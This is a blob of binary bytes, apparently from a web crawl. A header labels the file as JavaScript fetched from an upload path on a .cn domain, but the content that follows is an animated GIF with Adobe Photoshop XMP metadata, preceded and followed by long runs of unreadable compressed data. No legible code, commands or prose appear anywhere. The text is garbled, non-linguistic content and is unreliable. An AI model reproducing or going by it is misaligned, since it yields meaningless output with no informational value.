�����uG�u��>YJ��ð�ش���+�.��R�r��f�û�d�+��e'�������"�F���UO��@�1�:�vŃ�&�5�%��:q�#���7��YbVP-r��Ґ��,ҔD��-6�����.�*R0|�ژ�)Ò�9�5��!^�>_���Я�)^�4~>����Qm)�,�� ��6ӕ�b���9O�b��XSr�
�<����U�� *�s��S�{�j�)W��R���P��p�:�*�vE�|��N#����Ţ^ͻ�
�Z}h|@?��x}�qA���Z�!3n���bGdgFo:@�~�I�s���䫅T�����e�X�S�����E��t��76Al�>��[����F�&v��\Uj�����j�#u���Z���Y[�֟��IYV�<t]��HX:�>-Bb�S�k��,�G�N6�P�(�:�AH�o	���
�^R5	oN�����lnT[�r0y��~N�;/�p՟�A� ]��
ZwԬ ��6m�K���?��j��TQGٗ����&�8���n���Y�AG���Ž� ��G��~��X�t�zr�h��A����N@B�iKP��j�����N~�̀o_�8���3[ۆ�9��a"	���aȤ� H��QD
FkeĠ"�9#\�Er7N[�\�.�m~�܈Ģ�ވo�L�_ϯ���F�aӑ�~Z�6�%�Bٴ$�흋X{��f���������e���0�S���1�W���� ��U[aE�.��8�Z�������v�<�be�a��N�������E~˵��i�'�k���{g��G�R<�؂������?�p~-�[�Q�	g~���I|Bڀ\R��"�X��V��	����1ȼ���8�*<�ʹ�]���Ζ�xoh���r[ �ʤ��끍.�����9��*`�2�뼈��|d���P���oc�h\���A�X�v�-t�~M�"���{��R��]	�f@���K�� x��]?@)���Y�û?E�O�B���� ��_-�~��N	G�c�</=,�ًmp���}?P�G��k s�Rݓ���~N94k�������4�~���8�ICE�����\xwXX?-�C������pPO���QM$~��������(�`x�bD0��(�U���X΂]n��:�w��W�s� �B� ܡo��R�b���R?ƿ��&�� S��?�au��"�������ㅴ_Q��6���QC����<[�6y�z8���,��W��Iy��^��U'�Q�UMCS�������</Ù��Yf��}�E�Yh�]	@�og��
bǹV���뉘$�n���i�� �Q�SUs4�w %kﰎ����	x��8������Ҿ�8^���]�@��:�^w�?�遳�&���=
+����q3���Uv� ���t���7�� s��X64\�=)�����Y��W�2�)������[5�Wum��y��Q�?Èce�m����Z}���i��V46|C+�Qp� ��Aē��l(��F�x�~+�5z�}T��. �ˇ�|z�N���`��v]b���$4 *^f��h�Az�n�g�õ|k�x�����HӨq��h���C]v�q��u�(ϳ7?�~�*��4� Xv�쿀p�t����Չw�3�M~�(v����h��=��+<�+C�TK����so��k��c�j�+�!�._����?V9_�9ϰ���=6N�?���0u��Sm��x���:��8�rQм.�(�B_M{�D�k?�Q���k�!���Z�3�U�d%�k�5T	
���Z:;���G2��f�W�lV�1�N�g�L���+�����bOj��a	<�WZ����M�{�f��b��	�e_D� A��f����|�㵴������ɖb]g^�g��4W�'r�� ���L�/�p.c��[�Ӌo��ؠ�Q� ��I�P|�?б� J�w���u�_��SW���=�]��7���S��)CA�al��|/������ \ߺ�v�[��#8�@�8��+�r-�CH�p�	W+���<k�|�Q>�6�w�HF`C$د�C��aT/���8:�����A0��;7u��8�.�_��Z�y`ؾ���v�E�����k=�k��?BD~�]v�~G��\'�ؔ�¡��O���N��uF�	mw}�����E��q�Q�q��1͹��%��ճaI�}ؤ�М�C�8wN���E@/T&\�vž�$�<�A<(�IV]���a��zҾ?�n�?�[,o�f��]� ��(�_6��	\�\��r�Մ=���x�n�'��B�ա`�E���;�Vip��π�EN��;�]+��%�&���?;�:G�D��m���w�ho�}�Oo���	|�͆�^�O��nl�%U|MD����c@~� ��K�[y� Z�*z�j���80��;�~S� ���dŇ�B�)���.�%���h+�ix�ߨK2:Ѳ��G�E��o}$�����_�������qE�{�������sDo���D�w�PL	�����'濘�z�<m��kȾl��?���I<�U��~�*%"�{������a�8&mO%�6��o��P���Vk�����pD�D*̩/d�rTR�kE�恪�w�փzw�W3š��kd��RP�:��A�-���U��v-ؽ���4N�JC��zb�X"�lʺ���V>���[����������f��'�~������A��A~�+Ә�	��tID0�ú�w�cb��� A-Ӷv� �p�4�ܸ��Ŷo�X}8��1G�r�C�;0oU��+P�� x/_��t�_ԉ����o`
o��߅	�Qha5 ���	ө1��a��{�� Q|x�W�g4=��\}z��E�}��:��IZ������Q��}����uf��8��mǺ߶���&��Ǖj<�����ր�z���nj�f焟A��U?�o���]�����=��L(E��|%��/c�'o�x��_���T~�Q/�������Nq��� cȽ�wQ�?2e���e�
R��1����Aד\֠�HF |G^���JAmn�c���c�FR��?�ʺ��w��W��8� � �����1�v�pp��kW�kS�(H �]�H��v �#�c��Qב=��ݿN-U���v�-�����|-�Ͳ+=��,X�� �~=��R��m�͞:��>sљ���@˙�C��o؋ԣD�����O�ğMs�����^���6���R���/�Wb�]K�'�#[��������/Q�f���c.A�4^!�L�w�u��4.�ͯ��"�-x�����/0a4��M�Z9��vODa�ʺ�H����n��/�.}����A2���r���d�� ��"�7� O+�C� ���F�=?6v6m�Qt)O�ž.�(ev߭����v������ 	�D���!5/���G
Զ���9�m�	rL-�Lotb�YJ�6^7�>�w����!E�W�������Z��� @�#�R��r�n\�{����X��� }F�_���9��(�B�0�Pn�����J6�x%E��%?dL{/����⿃��b�^j�]�'��/���O�H����a��v�BJQ�!����/`7�'"��*� a&
������ܣGж�;�l\~��~�g �m"����$�l�j��")����b'&��M��`��Ьu3�\v_�F�N�J.�'��֒���ߒa��]t����x?�-⹱]��4{�=���M�Ŋ�o�0x�]�����z��eMj��L���C�`��3�(��o�pjh���7�u�5V�۱��ռ)�{a;h�KyQ�[�u��F���ˆ��PW)ѕ>��\�y���� !_���\.��>m?`�>�I�?b�;�6hS�gC�7�ھgAB�Nk��X!�� �tE������W_��7�U��W""��s;(>��q������"��՞G�1�ţY������2�R~+�q�<���
QI$�1����c�����qa�Ί����}N�N��	>ϲ��2�ܣ�hɐl�E����Ğ��:-��DW��G�|[���_��BEM�u,Wg�Q6�o�%��@�]�i�)ޭ���q=�/����-(�f�|�n�?K Hs��PS�j�٨�5��a
�%{�-Z̋�Cv;�be�)��ce�=�����y��R� �:9��?�����%-'�}�iS���}�W��1����p�P�p�~�+:��؉x�)}:��6�|�`'h�\rэ ��btF(9�'��� Zu�~�0� *��-O����#F��_��Z�o����~�8�f����]�����Jk�i{�}���� 4w��G�n���7�ݏV��܃��j���w L������ڽ~�"��`A u�䔋��W�W ���ߨ�k�Z$�nTh���������5� #���с2�� ),�B:�w�=j��?�뻞q��MU��'��s[Y�쾫ޞ��f��~�g��ٴ�d��QB��׊k�\<�O�=h��@ٷ�u�/��}����\ s�g�a���V��э՞å���
���6�A"k�e���&m�cM�P,+���T��U�G���ށ���|D�_�����gA�|cG�>�8�7��t����%J[�y��)yO��	\��V���.��DW4�7L>���s�,�ӥ����JE�%̹4s氅G��_F7x��<V*7|��4�R[�%���OX���җ��W��
����˿����2'9p���aR/�_Qv���9�� ���$7o<���mKK�d�����A����?Bz����~�6���S���cve���X�Jp�c��5���y����=�C����#a!L�=��	����΢�ݏ�j�A�0W��0M���}�F��YS�[��N���ϫ��n�(�C�ь�<Iz9"U}<��k�n��b���Mt� �R�_�"�k_�X����#�t��n�?>,4o��!В� �7�0鲵�_�u,9��q�\�2��U
�f���[#G]>�Y�{�#���8� ��Z���L��^b��������a��3U=ԉF��� c� �`{+A�I��)�ޙ]��������C���w�SȏۚÁ�pϚ,�LYg(�Mb�wa	P���-B(r�g�`b �o��v5�r>,�U�*0���b���ץ`(~�[E�>�L8�pT�*��3}��p����ꔑw/�af�}��p��z4���f� �n�Z��H__aR�[�+T��@pT���� �� �Û.�}��� �6�c�X��lv']*�؆���e�K�~�c�7��h~��5�}�ڹL� ���
�(WE_xSk�{*|kA����[\G5;B�x���Tk�߼O���x�^����Q|D�T� {q�`\��e�7B~8Q�p�-���.޼VUM��(�
&t7��C����9!{��t��ѣ�� �R|%� ���P��uz`�����g�Eq]-�Fc��ms7���2�T��]��F��:5�¹|���gm�D�����j}����|�B��֝�bK�� ����� ��餟�Gkt���V43�b�^��hx-������V�қ)�+���ƽ#��1Ei*�]0q֥� B�sf�%����>����A��K�3�X�O��,��Z��Y�쌵�F��}�9}��$�JBTRh�+��\b� ��2,���Z�h�^E=�N}�Z�u{���Rk|+_�o*%f��	l0��p�p����e��ѽP�V�RH>oHT�c�1����N��V��Ú
귈�opb�oqe���%k���t>Ng}��/��	q�9z>;� ��_mZw�t~J�1����~�� l�엄;�
�\.��0(n8�n�jv��`O�cB�?9\U~D��G����_�HJ��s�;t~��J�8F{�*��G�/��:{:�X��*����75��.�r+b� �֫����|=���<���b�i�����=W�]��cū�G��N�VoN������I��C<�T�����Oֽ��ȍ�,M+�=ޏ�v�W_�3�}F_(r��Z4"��@�7������kI]��S�ٯ8u,�H����3F��"�%�\-oHQ`�#��L���� ��4j�G�"�r�sC���Z�Z�_�������F�o^�� ����M<t��ʉnCo��(o׈T���
k�����ucЍ���^��ʺ���B��ƨJM[b�U��]��˽�Z`�������ZHU���֟y&n7�� ���1���j�����lo�ؖ����	�J:Q�n���:�p��5
ė��Op |�t2P���u�֚��J���\�3f����)���)G˦��[��ί�a��� KO�&�@�Ɇ�q\��+z���:X&�Z�,X�JE�9��I�}8n{Ê>w��2p�n"��1�PMp(����{5��w�.^5�~�[��5jW�Ŀv�c�kv����(�s�^��)��w�� �]�C��q�4tu�"�9�_k��p��7_�8�6l|o�ʾzi����s�?�=�| ܇EK�!o��f��׾C�qk�:����ܥ�{z4� DhE�©?Q�,\uk�	�߀v��5i����Z��� R��..z�B�n��r�y�q�^��6��w�|T��k⯸���I#hr��S���i�_��ڱўH��co�l�0�T�����b�O���Mz�7��4�ܤ_��үվf��h�L&�ⷳ�� O�����[����<���%{$� =;:�/z����2�d�'��À䣞(HR�X�8#��*v�[ള��1��n1�%����8jG%[���r�5ey)w)w4h�k�k��'���ۃnpO����X^)�n�QU�"��N�������P�O���r���B�6��Mٔ������T�><��
y��K�[dO��:f���m{�B�c�-<��5�	��_r��٭~τ��@97�>b�c�� �m%�͉��4\��P��5hޯ� ���P����!�������p8s,�h�qu�d�t�mΨ��?R�>�� aorfb���;�M�o'#����-rB�"��!c�]�=x����x�x�q�G��?8)p��n3����1NY�\���Ç��0G�D�HGy�t��qz �:���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260123/c0cc81604f9d94dc8eda08d9627f9293.js
body_size: 97411
content:
GIF89ad d �� ��L�����u�X����0����a붙��L����x��ٸݧ��R�eQ��h��ˋtrHE�����ꭶ�zd������,������������ʟ����ݥ��ƪk63���u����쌗3!�hUڔ���	�s�c����֔{Ʉ�ڜ��
���숷sw[����ۜ���w���݉���w�eg�͊�N����̬Δz��e��`V��و�ۘ�SD�uj����ڧVR����.���kvB:����m��Wr��,V35�gf�ݨډ���w���wx�����c�XI譔����ke������請׭n�oۓ,�r��sYC&'�׹�WW�HB�γ�wb�ɲˌ������f��K���Δ��ε��rݬ���uǄm�����\�NٸfhȦ��hw�UV�O��{�餯ׇy�kYʓK����˖����qA�'�����s^Ћ0E)1�>s�tu�ʘ�g�b[���C-��&��M����d:=ܸ����ݪU�tnʛ�W''�zu�����ڲY`�ת�ʊ����ko�kr�Zc����������V��Eϻ�T����w��������כ����GF�����ɫ�r�ǚ���G1)뺃~���M�n	�KZ�JP7
ƫ��DCڵ�[1)�8<J11��w�~m�h�V)1�4֊j��������ۺµ�p�d={+������Ŗb����绗IP�smʷ��2���e�/C�{Ӝd����i�N  ��Ϊ������⺩vA͵��jm�e5t"���������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:D3F2D54FF52911F099739C08CB54B98E" xmpMM:DocumentID="xmp.did:D3F2D550F52911F099739C08CB54B98E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D3F2D54DF52911F099739C08CB54B98E" stRef:documentID="xmp.did:D3F2D54EF52911F099739C08CB54B98E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � ���c���(|fI�*�hs�}Ą�c�nR�
�	�����jІ����aа�5����B�y�荜�r��%TΈ�F�"mi�*�6�-\�P�D���@Ч��m�l����Cs���(g:c��	-'������#T�H�5jx�Q:G���sg`Մ
�*�p⤊��!ć �	5�-ɲĔ�d)�́�f�P1e���	K�I�r'�đ�6:�)ҧr�)X�j]�Ұ>h���v�/���#aƌR��JA��	��OYr�T��&䶹�_�� �U(P%��t���a�AYG�Y'�<�eц4�A�Fx�gu���SOX�1	��v�S �M7��(�H��f�cRt� 9*�d��a�4f���)�Ȇ�G?��M<-t��E�q���wŔ�Z2M �p�������@sA"��!d�uYa��@Yte�|(͕k����\ w�0�?<`�N0ݶWp���P� ��t�I��ԙQNxTWeHN��d�m�Р��am`4#�$�R�Q�$R�҇K���%����,��4���c��)��G"�8�8!�Az�Aa�]�Vs��P��z]��	�QDsUd�
J1�)$�	
	$O�)T���:Ls�����AO�R
0qD�df&W�� e�먮#�6��^P_ F}L��C?9�Wf!��#��(8zw0�Pq�x�[��СՊUo7�C��V� �A��sL����G&��Q�n�2�!�19��ܖ��Q���@�w7Ac��At�#����(��<��wh7o�|���n8C8a��s)R�Poh��"��M�Js!-I�!�ѡ��sI(���тb�����U�B��O*�2䤣|�����$O��2O�ٿE�@�$?IA
t�(#�c2+b^⠷���/̏Ir���� �7�A��[T�("�"���V�0�'L�����Wb]�E�IQ�ч��0;�@(�⃩���$��	Lf�O� 
P���'�(Bq|�N��'d�P�`�3�2>`��$l�?	8�$J��z��l`J(�p19#� �3@�"�I��@dz��c�x�E�HFr��Fp�B9�|F
_,��ư%��~���/	��Q� ��b���)� DP��	��6-��ȴ����W��C�|�C!0�μ>C	��q��K�$R���r<���l����@�L�!2��m��cS!iH�L������}z���<��/�]�!*�5��`X�$�x�@,�YH*���uޑw�� g��tg��,����'�  ���L?��(��ـ��Mb���C.��%`�� AT���H����浦� ��$�J�B�A���M��g�L�7�L�TOY1%��E,b��Z�q�	�bJ}��P�<5W@Ē(Ò�Ddf�YC"2,7.""K(�H�$vD�wX���@��VA�܆@63H�q�	* �k�����$��� �X	`�x�[�@~P�<��R���S-{73��K��IZU����3�iMoj��u��sn�p���+^�}��$Q�`�2�!�S�?<	k%CB�ޠbe�Sx�L>[Ѷխ�P-�����O��D 1���@��p,�R<�NpWC���l`�.�0�c
��ao�(��	FnpUh�� ����.>���,�.`j�$bp�>�#��4
� ���+/І��>}h�}u� 9A������>���a`�a4��c-�`D��N�eG՚4�g�hg8�쿰�kJb���`؋ ,�|@q�G�)�K,)F�ΰ�'k6T��A��������`k-�'�8Q�.b�^�ϩaY���7L��5���p6�!,3@ ��"D{b�@/��?{9�K%���rL�T��.��>���Jnw�H�4pm�1�a
�����T�E)&�Q$=��x�F�.��>��@� �3<��wXyY$A�Ф ����P��V���"��QF�;?��&�	�੏���Ű�=�y GŲ.,_@��2�m��@`R@,�5��fx�	�&�H��(�ɑ�`7-S�ъ��a�960�DA��݇�_��i���t6 �ѿ�/~:.�����(C ��b�>V�	���[O6���"&\C7K<�A)&.i�!��0���>��	���/��_��`�!����7|�xp.�G�����8��x�9�p�(�D 6Jw6��a����*�}ԗ�H4����3��;dʞ3*1��bF��;�q�e,����` �`)�|�!Xm@y��6q~�sr�sp�l�w��e�~b�w4W<ׁOVi�T���0�3�# ��I����c�P' �&L�1(31�k�p��rw�� NNUaW�gP
�o��?pd\��u?* _px��E����p=	T�st�lGw7�Bזbz��L��@�l�6SFaQhm1�6|�O��^��C�!�>��PSR�D`B ��ϷX��aW�?}�J"��{HEu��k�va�@��e�FGWO ���:��� ��	��A��&�	Q�'��Q9ۡ?�rCb7R ���oI���o�3z�vs��J�z+vYv�����5�@�>�x&������\��I���>�UaF��~�hE�h�s�3p�p}��?�hW�[�� �����AU�A��*�&��p��3�B,�!_�h��@a�{8��hA��q��s�vX�������;N	
L��	S� 
B�Z!��!	��L��i7(OpF���d>"j��H�b����Rxe��T�?f�	V�(��\�@%���	������� %�Pb7_��X_�>�bs�hpw��wvg���Ds�u}@�������ΐ� �P������P��� � '�_otY��01)��s�c�c�# w�a��	ts�M�!~t)��V�T��q��#��Sr$��,��`]`�P�$��1s��۔6�s��C~�I��A�ؙ�{�vm�8a3��0w,v�%)���AB�CZ�D�	�	�P���;΀J�N��Ppq�}��swq灦z9I����!�Qv�ZA�X5Ռ�O�	B	ِ� ���!a;$0B��;Sx�p��Yz�� 8�<� uc;A�zgpv�H/\��^%�.�6���=)y=���א��a�9FEmG���,�3%5��{@� i��}Ķ�I��@�b�$~Ga	��^�(<1!�`�UI�+��`��ʨ-�Jեp	.�0��_I0q�����flo�1�Z��I�R�z�f�闲	�YC�� �>�'��&�`&@����)��R04�c�igz��ǣ���m*�� ��J?cs1� 	[q�F���� �`�Ui�)������
VGH����,=u;�C�U��qw��fF���r�q��!bQ��z�x��f�A�s�*�F�6p���"�&�rCm@=r�>�U��-{�i��?ײ�rW�a|7j��o�"p�V�`]&��p����xk6`����A��M^�S�P�Vwa�7�ة�}���4+w0vCs�3e�f~�J���p� �@�0��>��0��0��ҐV�4&r���w�q�����}l���K�1d;x�~��6e�&�	�` �9��v$�H��(�����6�_A�
Ґś}����}N�~'�e_���S���z�+j��ll� z�P�pt�
@��t��qT_�=�/@Sw�epٓ������־1��
�Gvz6��8%R&eq� �5%��] ��zk(nh_&p�#�b����}ܾ<��)jOw7��:���{�l��l����HF��$6P��@G�]ϲ�1:��U֯���&�x��{�-j3�π6Z6}뇿3��:��0��B���&`��|���p�4�jq��B�@c�Up� wIȸ����̾��s٩b�&�6�w��X��E�#���)��Fkɝ`�L����#�rb�;e�L��vLl������G�)&�'��T�[�u��jN �` �F��I�Ü�g
�A��l��p��̓��}��ʫ���1��
3�K�4��Ɩk�d��wo���pnF�ü�6�	�ݱQ�zb(��G|�I|�8ʦ��Fp}�|d�5a�;�Ȗ��J~� Dk��-�|�`����v���Q����,������̾!<��N9$`j���6���'��ǘ6p�@�ypJ�l��6��(m����Vw�{����71����K5���*�s������p��,��`y�@'j��R��gz�V=�*2=�Ɩ�-�w[v���h	���
��F{�`��l��!m�` �����<����<�њ��ꦩ�j��zn��Q���o�@�٠��P`ם�F���ul��Bz�ά�3{���ǲ4{z#켫M�����eg �`�'`6pn�L��\�@ݢ�d����1�������ݩlz۩����MF��:9��d|���m���|n�|����Sfw�(~�%�g���}3���,ݛK�X.�#��\^w��a^ܴ�f,��ғ����R���af(s0)�ܻ�M�ݷ�T���&��UX�贘�X��"�����'`���	� ς ϝ Cn���z�p\�;h6� ���
����d|���7z\�>��U.�w��N��`���������`�l.e}^
�2xY�2v����}�������l���>z�c���3@�l���)f ��� �|�fP5���)�toɸj����Ͼ\����.����6�p���mg�@���M��Gn��G�>��s���}���y*Q��J�.���kB�r��@� o
(vN�V�uJ�DX�\5	�n��qA0
��F�f��W�� �uQGrA���Y
�D��������x�`�#�R(?a&1'���`�B������J�ٍvJi��I���i�an'@��c�p&�i�	��rPM�V�ȧ�D=�L��I��{b�����Jv�:iy��d�O�����0������	��e��(|�31�e���׾�߁N��8�?�w���o��#'@������� �>yr���֍2�pc�"`~Q��OqR<�/��,�p��Eſ��O�#s�%��6`��.�� �n� �.��R���Is.LR��Єan�LpFb�f�1cF)�!9���1d�RE�H����K�R.Ĥɇ��?o��I�ǆ���l�#4�� ���4xp�$�Y��ٔ%���y�₄E��a)!F�=���r�M�4�Ҥ����?����3�>	s�LB8iу��L�+�6��"d�ҭG�nݶ��'.]�3��$]pFk��v:@� zȎ�Ɔ�	|b	��p���K�Nidk�.\�*S�����I�s��);%,��՝�8!l���O���Ol˱�_"���0X��i�H&�6T���V*�%>t�вspZ-k�����⋵|�KyK�	����q���+\!l� l������3�Z��3t���;-	B�' A�0*��lr�G:�����8�n��|jF�Ƃ<�.�̤��d�H�S��*�|~�&�ل���J)��c�?� �Q�,�4Q��0�ۈ3&5a�� )"�3Bg�p��B��'
��I`�p��&�K.�\�"Ē�q� �P0Ђ���;�\�R_-=��	`/A������WI;� ���r�g�Tq*�ʮ�1�6�98�3�d�`��Ǩl�$�e�'��i�޶m��)H �V�{�R9���F���nX����P}P����BA��ǟ���3�ه�p�j��.8x	oI�6g���jd%N�5~�S)8��)x�@�����a���D�\yes�:a�'f&l��~�j.qF���C�x=����Ԯ��$��\�^���D~�D����'����FV�� �J-7L�a��SP����xF�C�?B�'6|��&���|��q#1QǤ<���ˢ���5nKC�<h�A-;B_�V=�22�B�ǀG�!��7R�g6$�H���;�,���,�⒫��ZT�M���Q�cz�T�b�������"5k�E�
�T0��	1���fd��=fy��U��+ΡkL@;��f=�,�3�i˲؂��D�p�|����mRY	�!����x2�
�:�q�o��b�
H�)i&�8	�t��?�x��@� >�n\o��Ө���*�Tȕ�18��g8�=�pц_�G�x�[*Z�.����������8�,1l��Z���%O��m���ݒ�!�4:��Jl�:Z�h+s���0�8-u��J/��3�9C����6�I��@��p�KȒ �p�ki%�: ՍՇ�ap��6S\����8���)���dd}�����R��"�x�A�e%KA�%k��6܁o�4�0� �+a)�$'���,%T�R��/���83A�d����,FQd(V�p�9p��FE:��2��d��l5G"Q��D"& !�
 � ,    d d  � �m�A���mw�yp�!3f�郠�B�J4Hh�n��t3��9��̙@�H70C�2a�`1�%�ѣ7r� �C�Y(�#�
%T����CZ�%7���(B��P��`ܸ1��J�\��Ƈ`|�j9��a�&29�AB<�]ʴ�Q9���I�;w�N=(��9|$H(�U�����%�H���@���[`����Rȼ6��й0�L��0
40R�� =�,2U�m,?�6�	=��8z�!�u���M���[>o�е�mz/�Z�СDE�t�(�BeABP��eX�1���}��FXcMv����ņm�a(8fs8CM]"�҆6�[A����TbLё���ȜsQSV�hv" ��gi4s�d8(�`5�3�C����u�TI]j-!͋~��~���b1��2WT	�a|m�����M�G)~mc'sޖ�^��A�3S<@�w,�E]���bZ�,�<�Vc2�'!6ʱ�#���!�$��	= ��mL�G!��b�Х���y�K�HB�s<@%miM���<?�3��9�J!}�ɔP�d�D��jNwTf���1���0,_�D�)4y�z�q�Bw\0�3Πx�jw�JP)�����:��Oo���O6������!*?���>8�EEhdgs��p�K���|X7����)�n����٦�� ���t-�m,1���4�ں��*�z��3tQ)E@Y���� �|�����!A��d�L5�Fg_���#ƌ���*\���ql]�T�o#d�>�l�T�s1{�m�ƥn��pH�v{��D8�F�c���˔"��:�۔�l�yMq�T<�]�"�<��!�c�-�P���s�3,#�I��M�?q��N���� Q�F������h��d񚄄�3$�M�&���ƀ�� B��<���6�Ag���Jq��=N|ð	u����Ha���bP�0�3�w�v���Q~� i��%��x�x�k�'5�>���U��?�a 01*��������!���-=aR�XX	�q
$�_��eCT	��C�6
��
$)x�
�@d��D1����>�5��mi�

�S�`	Yh\��>�v�\)�����N6S�Kd�Q�L,I��)�@?��K�I��F�}4��Lf#�8�m�)�CQ�h5KK,{��9�'Lb3`��j|�Y7�X�P#��!K �|��zpY�?���2�����?���`������:�Ѻ�¦�C̳g*Gz��H�h�͖����P�i;U����q[�gMh�,a�-J�DD!�\D!B�)O#���z.�S�jV
>dm�ų(�������2[]'���C&�R�,h���H@2md�8�2��	:,aKx���w���AK(ix��-E�A�d���U�\�/�����A[1H�Z{ܕ��@�w�?��}|��(m�:@�xz͢u�P�q�&/A͂�<{��Sn/�n�^��1�����U�hJ�� �Xњ<���Kmdqmd����6rt���IQV�n���K-��GM��R�U5�A)x5^"��y�"�4��������8[9jk�BQ]6r�UӑB�b��Zy��K�Z�Bd{�0hi���z�I��a��]�c���@�za�2�Ȅ0K�<�g��|��AA���~7�  ,_j����3b�F��3�!��K��贁��)E��`�>a"�F/�0�Q.�����d㞗�dL~�'~>'3
��U��;�)l�HD(⫮���ҳE+}J4������"`*d��N��v�3���l�/��hC��O �'� k�A��<J�q`�W��bk0��;�~"�`���S�$���#���A� */����,����0�m��묅v��ϛF��`�xBj^)���-��Ag���N��G
E�X��R \�g�Űo*V
N-tjZ�,#��G#�
���
}��>f!�����J��5�GCZB����;]�lFH���Ą�%ig�*�F&��:�,�i�L&����24 `�u<@Ty�EyS�ծ ҇g�������F��3��W0F%�&��A
Nu���$T��n�I^�j�Db��\��dI�H%���i7/�ͣ3�Ô��%��v�yv|ElT�,��P��J�S5ar<B��(*����?���,����y8uu6�t;�:�}���ѣ1���}���^����'!u�tUw�J�
|lb�`;�1���`�,� @>e�:1t��l@z:$�G��# �5_�F^ငc+�Ϧ��x��Rt����@�P�@����P��)}�'��b"�F5�}Iil�*�rs�t��s����|q�6�� �sq�X�
qA ������D��D' P�SUm�\�+�2�TtD�|5׃vxs��զo�F�w" ~�FQ��Q(�J(�)�6����&�B�n��Qp�PO|b6�4`ؓ=���ƃ<hzl�w��yq�br���8`�Ci�tF�
�/��~�H�Ѕ@�HB@����0U2�+mHiε>�:�fK�8�K���z\�QxJ@t1 R��9٣OpAL� m� 
�䅦%d���_���2e#"��JZ�o]�+�i?��lp+���3sǦ�xJ�*����\�>W��ȅ�ddfap�0���'�f7�E@�o!æ$
(}>ix��h7E�1 tmtj�xU�p0 /�����}&
|�!�R9��Pΰa��+���9W7�S
��g�m>(}
Hj�*�',��E�98�m���v9���?np��Z��ZU�S��rS��p������>��'2Nd6R�����$lyf�s��3� �冠:b�B���wIJ9��U$�kU���( ������22�0�huAC3G�I8烢�Cj�s�yf3)c��|[�o�a�B�E��s:*Ұ-(vQ�r!�0v�	]@�0%�A��8�`
�֑7�	�iٙ����iw�uI\���f��� ㉋) 
�'�H�T�&p��ٰ���fsk8��%�P/{
fɖl����Ӊ��I� �w:��+i44Ǚd�b�q�u�$�p�%�� ����%�S*��n�IK`�!0ڃ2��D������i)� R�j�`���}R�S�� =����H��?�S� 
`��Z��U6��a�%O �r`����ǦrЦ�G��)�D�DS���A�3�'T�%z� M��u������ ] ��pt�0ZrA��'��60
��w��	���m�  �ڙ4�
��7�X�y�\�,�$(�� �����]�	�`�u%��&��>�
�x��ɦ� ؊�m�k	���
3�)�|]Q�@�vY�l�1K�p[W����������@=s!�+��ʃ�*}���<��=ۦ����� 3�f�%ৄ��>��oox6���gR$��"j��`u�?�4;��J"�I�:��o��	˳k+��d�D�V��ben�yd	~]a�{�(W��D��dp��	�
)wc|�w��g;�l�?���*z3Ƀ�Ra��lxg�}`e�k����` ���0�UA�PS�Æ>��w��+i����[�����Q��3���^�/wj8
��V����0������?Р0:3�,�z�h	��۾m�xn��Y�o�*����,vHeb�0�� ��N�&`�1p�23,�f�
g�=���۾<�����
�$�7�C�y����W,��p�۞�����`�� T���Zl]Ap� ���۳l��;�O`h������Ы�)-��p��j�#x��	.肀�$��zj���q� 0��羚k�{�
p��@^�u�oQ̷L(��m��U`UZ��� [+i �K�_�w�A�+*Mu���W�<˹�9��{�5O�4�1�I�+�p�36� ��Sz� ��ji`�`���@e�\���U�vy
R�����t,�h��9Z�3��@��Q�z�$g ��Ri� �z���`g���Px����-ɣ<,� �sk�����y��1�=�\ڌ�{;��+l0�R�&���
y��f`+��K�$}MUoGt��,l)z�+zg)��w��t� j����s�!p(�� �w��`��Ν ���=6 0��,, �TR�&m��
��������؆
��>���+g��T���[�ŝ�6�y`'�[��8���LF�2m���̢��5������������e]�ћ$���`���\�E�	`\e��m@D�b-%5�z�����^��I��0ZƦ'ϯ�ջ;#����m��������@��X�+���V.�CT$�݃3ٹ6�\���~�"��7�y� ,�"�n�i0��P����'�ȷBlT�i�'04k�E�p�w����*ܻ;3�c���Ѩ���-�`�&`= �-F��ۃlw�9$�n��v		�/;���҉��̻;���K�\�6��u���L�6 �
��ewsj�b��ae+��Ij�$��.���]���-���Yl��y���i�yP�I}�6 � �e��8p]S`�4"rN��h�+�%^d��P�S�fڴ"�� ����|.(�Z�� U��a�U$t7��!����[�z���	>�#��T� i������p�p��J��t0�F�!���W��/�!�]� �B -:l$��N�����
7�7o�#��f�3�p�}7��M/�_̺ '�g���w�k��M�b�6[1�Q�h�i|�q�%�������ЂS
2�F�$>~�W��y���8�e�j6*��<3j#����-̓?
���'��awi`i��	` 8ؒA��9L֟* �c�(_���0��>��+�"�N��'��0�m�Vo��������X����'�P���������2���8x���ͣ���8�`H�,t-� p�p�Yߴ=u���R/�� m���� G�ɊO����(,ro�0�K���������.��f0E�0Y[���5���E�2�04�o��|����nop�J���
���0�����Ϳ˝���
�AnAy5��Vc��ɧ?�`	4�ϝ�Ҵ��q���+��up�6���?���	�
)���ęRp��K��4���6*N�pA�>%H(ұ��3J�,R��>R��XD�ɐ"����O�}�l��EP}'̜Чό�N�訨X�ⅈa\��	q�H��P��6m�J�����-?�5��J�EҖ�)Bf�3���wMPi���C�p����0m:��U���,Y�0�)�<�5�9M�fL9��ǒ*�f��r�Ǒ3�֜���#�l�F��w�|�.<���
�)?����0��Ѥ9�-Y$%��0�lY2������b��afȇ2_����;?�:����((8RA ��4�*�����2I��o����!��b�@ح��H$1�����,��C�9�� �[���81B��TR����"������/�vK�K�Y�0j���*�8q�F��1:���ҺЂ$-�"~�����R����
